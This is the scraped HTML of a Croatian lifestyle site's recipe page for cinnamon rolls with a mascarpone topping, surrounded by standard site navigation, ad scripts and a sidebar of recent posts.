	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.balkanplus.net/category/magazin/vicevi/">Vicevi</a></li>
</ul>
</li>
<li id="menu-item-7" class="nav meni_foto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7"><a href="https://www.balkanplus.net/category/foto/">FOTO</a>
<ul class="sub-menu">
	<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://www.balkanplus.net/category/foto/foto-galerije/">Foto Galerije</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://www.balkanplus.net/category/foto/fotografija-dana/">Fotografija dana</a></li>
</ul>
</li>
<li id="menu-item-6" class="nav meni_auto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6"><a href="https://www.balkanplus.net/category/auto/">AUTO</a>
<ul class="sub-menu">
	<li id="menu-item-109610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109610"><a href="https://www.balkanplus.net/category/auto/savjeti-za-vozace/">Savjeti za vozače</a></li>
</ul>
</li>
<li id="menu-item-8" class="nav meni_scitech ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8"><a href="https://www.balkanplus.net/category/it/">IT</a>
<ul class="sub-menu">
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://www.balkanplus.net/category/it/nauka/">Nauka</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.balkanplus.net/category/it/tehnologija/">Tehnologija</a></li>
</ul>
</li>
<li id="menu-item-11" class="nav meni_sport ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11"><a href="https://www.balkanplus.net/category/sport/">SPORT</a>
<ul class="sub-menu">
	<li id="menu-item-85177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85177"><a href="https://www.balkanplus.net/category/sport/nogomet/">Nogomet</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://www.balkanplus.net/category/sport/kosarka/">Košarka</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.balkanplus.net/category/sport/tenis/">Tenis</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://www.balkanplus.net/category/sport/formula-1/">Formula 1</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://www.balkanplus.net/category/sport/boks/">Boks</a></li>
</ul>
</li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://www.balkanplus.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                <div class="ticker-news-wrap newsmatic-ticker layout--two">
                                        <div class="ticker_label_title ticker-title newsmatic-ticker-label">
                                                            <span class="icon">
                                    <i class="fas fa-bolt"></i>
                                </span>
                                                                <span class="ticker_label_title_string">Headlines</span>
                                                        </div>
                                        <div class="newsmatic-ticker-box">
                  
                    <ul class="ticker-item-wrap" direction="left" dir="ltr">
                                <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/caj-od-klincica-sto-se-dogada-tijelu-nakon-15-dana-kod-zena-50video-pogledajte-klikom-ovde/" title="ČAJ OD KLINČIĆA: što se događa tijelu nakon 15 dana kod žena">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/617539584_1215610347366832_1050793025190574792_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="ČAJ OD KLINČIĆA: što se događa tijelu nakon 15 dana kod žena" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/617539584_1215610347366832_1050793025190574792_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/617539584_1215610347366832_1050793025190574792_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/caj-od-klincica-sto-se-dogada-tijelu-nakon-15-dana-kod-zena-50video-pogledajte-klikom-ovde/" title="ČAJ OD KLINČIĆA: što se događa tijelu nakon 15 dana kod žena">ČAJ OD KLINČIĆA: što se događa tijelu nakon 15 dana kod žena</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/caj-od-klincica-sto-se-dogada-tijelu-nakon-15-dana-kod-zena-50video-pogledajte-klikom-ovde/" rel="bookmark"><time class="entry-date published" datetime="2026-01-20T18:17:26+01:00">3 hours ago</time><time class="updated" datetime="2026-01-20T18:17:53+01:00">3 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/jedite-kiseli-kupus-10-dana-i-ovo-ce-se-dogoditi-nevjerojatno/" title="Jedite KISELI KUPUS 10 dana i ovo će se dogoditi! (Nevjerojatno)">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616597241_1215689970692203_7318884037412300064_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Jedite KISELI KUPUS 10 dana i ovo će se dogoditi! (Nevjerojatno)" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616597241_1215689970692203_7318884037412300064_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/616597241_1215689970692203_7318884037412300064_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/jedite-kiseli-kupus-10-dana-i-ovo-ce-se-dogoditi-nevjerojatno/" title="Jedite KISELI KUPUS 10 dana i ovo će se dogoditi! (Nevjerojatno)">Jedite KISELI KUPUS 10 dana i ovo će se dogoditi! (Nevjerojatno)</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/jedite-kiseli-kupus-10-dana-i-ovo-ce-se-dogoditi-nevjerojatno/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-20T18:15:32+01:00">3 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/koju-hladnocu-hortenzija-podnosi-ispod-ove-temperature-treba-je-obavezno-zastititi/" title="Koju hladnoću hortenzija podnosi? Ispod ove temperature treba je obavezno zaštititi">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616402809_1215814550679745_6683591992511459743_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Koju hladnoću hortenzija podnosi? Ispod ove temperature treba je obavezno zaštititi" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616402809_1215814550679745_6683591992511459743_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/616402809_1215814550679745_6683591992511459743_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/koju-hladnocu-hortenzija-podnosi-ispod-ove-temperature-treba-je-obavezno-zastititi/" title="Koju hladnoću hortenzija podnosi? Ispod ove temperature treba je obavezno zaštititi">Koju hladnoću hortenzija podnosi? Ispod ove temperature treba je obavezno zaštititi</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/koju-hladnocu-hortenzija-podnosi-ispod-ove-temperature-treba-je-obavezno-zastititi/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-20T18:14:01+01:00">3 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/da-li-je-zapravo-zdravo-trcati-po-hladnoci/" title="Da li je zapravo zdravo trčati po hladnoći?">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Da li je zapravo zdravo trčati po hladnoći?" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/da-li-je-zapravo-zdravo-trcati-po-hladnoci/" title="Da li je zapravo zdravo trčati po hladnoći?">Da li je zapravo zdravo trčati po hladnoći?</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/da-li-je-zapravo-zdravo-trcati-po-hladnoci/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-19T22:31:47+01:00">23 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/mekane-krafne-za-prste-polizati/" title="Mekane krafne za prste polizati">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Mekane krafne za prste polizati" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/mekane-krafne-za-prste-polizati/" title="Mekane krafne za prste polizati">Mekane krafne za prste polizati</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/mekane-krafne-za-prste-polizati/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-19T22:30:57+01:00">23 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/kremasti-badem-semifredo/" title="KREMASTI BADEM SEMIFREDO">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="KREMASTI BADEM SEMIFREDO" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/kremasti-badem-semifredo/" title="KREMASTI BADEM SEMIFREDO">KREMASTI BADEM SEMIFREDO</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/kremasti-badem-semifredo/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-19T22:29:40+01:00">23 hours ago</time></a></span>            </div>
        </li>
                        </ul>
                </div>
                <div class="newsmatic-ticker-controls">
                    <button class="newsmatic-ticker-pause"><i class="fas fa-pause"></i></button>
                </div>
            </div>
                         </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.balkanplus.net/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.balkanplus.net/category/kulinarstvo/" itemprop="item"><span itemprop="name">KULINARSTVO</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.balkanplus.net/category/kulinarstvo/recepti/" itemprop="item"><span itemprop="name">Recepti</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://www.balkanplus.net/cimet-rolice/" itemprop="item"><span itemprop="name">Cimet rolice</span></span><meta itemprop="position" content="4" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
					<div class="secondary-left-sidebar">
											</div>
					<div class="primary-content">
												<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-285078" class="post-285078 post type-post status-publish format-standard has-post-thumbnail hentry category-recepti">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories"><li class="cat-item cat-42"><a href="https://www.balkanplus.net/category/kulinarstvo/recepti/" rel="category tag">Recepti</a></li></ul><h1 class="entry-title"itemprop='name'>Cimet rolice</h1>												<div class="entry-meta">
													<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/cimet-rolice/" rel="bookmark"><time class="entry-date published updated" datetime="2023-11-13T22:13:50+01:00">2 years ago</time></a></span><a href="https://www.balkanplus.net/cimet-rolice/#comments"><span class="post-comment">0</span></a><span class="read-time">3 mins</span>												</div><!-- .entry-meta -->
														<div class="post-thumbnail">
				<img width="697" height="387" src="https://www.balkanplus.net/wp-content/uploads/2023/11/cimet.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.balkanplus.net/wp-content/uploads/2023/11/cimet.jpg 697w, https://www.balkanplus.net/wp-content/uploads/2023/11/cimet-300x167.jpg 300w" sizes="(max-width: 697px) 100vw, 697px" />			</div><!-- .post-thumbnail -->
				</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			<div class='code-block code-block-6 ai-viewport-2 ai-viewport-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="fpm_start"></div>
<p>SASTOJCI</p>
<p>Dizano tijesto:</p>
<p>550 g glatkog brašna<br />
60 g šećera<br />
3 g soli<br />
250 ml mlakog mlijeka<br />
80 g maslaca sobne temperature<br />
1 paketić suhog kvasca (7g)<br />
2 jaja sobne temperature</p><div class='code-block code-block-2 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Nadjev:</p>
<p>60 g maslaca sobne temperature<br />
120 g šećera<br />
2 žlice cimeta</p>
<p>Premaz:</p>
<p>200 g mascarpone sira<br />
250 ml slatkog vrhnja<br />
2 žlice šečera u prahu (po želji)</p>
<p>Priprema:U veću zdjelu prosijte brašno pa dodajte sol, šećer i suhi kvasac. Dodajte mlako mlijeko i razmućena jaja pa spiralnim nastavcima miješajte tijesto dok se sastojci ne sjedine. Na kraju dodajte maslac sobne temperature pa nastavite mijesiti tijesto još nekoliko minuta. Zdjelu s tijestom prekrijte čistom kuhinjskom krpom i ostavite na toplome mjestu da se udvostruči.</p>
<p>Za nadjev pomiješajte maslac sobne temperature, šećer i cimet.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<p>Kada tijesto dovoljno naraste rukama ga premijesite pa razvaljajte na lagano pobrašnjenoj površini u oblik pravokutnika veličine cca 30 x 45 cm.</p>
<p>Tijesto premažite nadjevom od maslaca, šećera i cimeta, zarolajte ga i režite na rolice debljine cca 1,5 cm.</p>
<p>Rolice tijesta posložite na veći lim za pečenje (na masni papir), prekrijte čistom kuhinjskom krpom i ponovno ih ostavite na toplome mjestu cca 30 minuta.</p>
<p>Rolice pecite 30tak minuta na temperaturi 180 ºC. Pečene rolice prekrijte kuhinjskom krpom 10tak minuta da se malo prohlade, a zatim ih premažite kremom od Mascarpone sira. U receptima za cimet rolice su razne varijante za premaz koje uključuju mlijeko, sirni namaz, mascarpone, vrhnje, šećer u prahu… Vi napravite sebi kombinaciju koja okusom i gustoćom vama najviše odgovara. Ja volim nježan i neutralan spoj Mascarpone sira i slatkog vrhnja od mliječne masnoće s dodatkom arome vanilije.</p>
<p>Ako ne volite premaz, cimet rolice poslužite odmah nakon pečenja samo pazite da ne opečete jezik! 😉</p>
<p>izvor <a href="slatkisvijet.com">slatkisvijet.com</a></p>
<div class="fpm_end"></div>
<!-- AI CONTENT END 1 -->
		</div><!-- .entry-content -->

		<footer class="entry-footer">
								</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.balkanplus.net/kiflice-za-svaku-priliku-uvijek-su-na-mom-st0lu/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">KIFLICE…. ZA SVAKU PRILIKU UVIJEK SU NA MOM ST0LU</span></a></div><div class="nav-next"><a href="https://www.balkanplus.net/padobranci-starinski-kolac/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">PADOBRANCI &#8211; starinski kolač</span></a></div></div>
	</nav>	</div>
	
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cimet-rolice/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.balkanplus.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='285078' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="925ab85cdf" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="68"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div><!-- #comments -->
</article><!-- #post-285078 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="newsmatic-block-title"><span>Related News</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-302729" class="post-302729 post type-post status-publish format-standard has-post-thumbnail hentry category-recepti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="619" height="416" src="https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k.jpg 619w, https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-300x202.jpg 300w" sizes="(max-width: 619px) 100vw, 619px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/mekane-krafne-za-prste-polizati/">Mekane krafne za prste polizati</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/mekane-krafne-za-prste-polizati/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-19T22:30:57+01:00">23 hours ago</time></a></span>                                            <a href="https://www.balkanplus.net/mekane-krafne-za-prste-polizati/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-302726" class="post-302726 post type-post status-publish format-standard has-post-thumbnail hentry category-recepti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="592" height="390" src="https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo.jpg 592w, https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-300x198.jpg 300w" sizes="(max-width: 592px) 100vw, 592px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/kremasti-badem-semifredo/">KREMASTI BADEM SEMIFREDO</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/kremasti-badem-semifredo/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-19T22:29:40+01:00">23 hours ago</time></a></span>                                            <a href="https://www.balkanplus.net/kremasti-badem-semifredo/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-302723" class="post-302723 post type-post status-publish format-standard has-post-thumbnail hentry category-recepti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="551" height="372" src="https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c.jpg 551w, https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-300x203.jpg 300w" sizes="auto, (max-width: 551px) 100vw, 551px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/lagana-kremasta-i-osvezavajuca-hladna-cokoladna-torta-bez-pecenja/">Lagana, kremasta i osvežavajuća – hladna čokoladna torta bez pečenja</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/lagana-kremasta-i-osvezavajuca-hladna-cokoladna-torta-bez-pecenja/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-18T20:54:26+01:00">2 days ago</time></a></span>                                            <a href="https://www.balkanplus.net/lagana-kremasta-i-osvezavajuca-hladna-cokoladna-torta-bez-pecenja/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-302717" class="post-302717 post type-post status-publish format-standard has-post-thumbnail hentry category-recepti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="634" height="387" src="https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita.jpg 634w, https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita-300x183.jpg 300w" sizes="auto, (max-width: 634px) 100vw, 634px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/socna-meka-i-topla-kao-iz-djetinjstva-medena-pita-iz-bakine-biljeznice/">Sočna, meka i topla kao iz djetinjstva -Medena pita iz bakine bilježnice</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/socna-meka-i-topla-kao-iz-djetinjstva-medena-pita-iz-bakine-biljeznice/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-18T20:52:25+01:00">2 days ago</time></a></span>                                            <a href="https://www.balkanplus.net/socna-meka-i-topla-kao-iz-djetinjstva-medena-pita-iz-bakine-biljeznice/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="st_latest_posts_widget-4" class="widget widget_st_latest_posts_widget"><h2 class="widget-title"><span>RECENT POSTS</span></h2><div class="sp-latest-posts-widget latest-posts"><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/caj-od-klincica-sto-se-dogada-tijelu-nakon-15-dana-kod-zena-50video-pogledajte-klikom-ovde/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/617539584_1215610347366832_1050793025190574792_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/617539584_1215610347366832_1050793025190574792_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/617539584_1215610347366832_1050793025190574792_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/caj-od-klincica-sto-se-dogada-tijelu-nakon-15-dana-kod-zena-50video-pogledajte-klikom-ovde/">ČAJ OD KLINČIĆA: što se događa tijelu nakon 15 dana kod žena</a></h3><div class="entry-meta small"><span class="st-lp-time">18:17</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/jedite-kiseli-kupus-10-dana-i-ovo-ce-se-dogoditi-nevjerojatno/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616597241_1215689970692203_7318884037412300064_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616597241_1215689970692203_7318884037412300064_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616597241_1215689970692203_7318884037412300064_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/jedite-kiseli-kupus-10-dana-i-ovo-ce-se-dogoditi-nevjerojatno/">Jedite KISELI KUPUS 10 dana i ovo će se dogoditi! (Nevjerojatno)</a></h3><div class="entry-meta small"><span class="st-lp-time">18:15</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/koju-hladnocu-hortenzija-podnosi-ispod-ove-temperature-treba-je-obavezno-zastititi/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616402809_1215814550679745_6683591992511459743_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616402809_1215814550679745_6683591992511459743_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616402809_1215814550679745_6683591992511459743_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/koju-hladnocu-hortenzija-podnosi-ispod-ove-temperature-treba-je-obavezno-zastititi/">Koju hladnoću hortenzija podnosi? Ispod ove temperature treba je obavezno zaštititi</a></h3><div class="entry-meta small"><span class="st-lp-time">18:14</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div 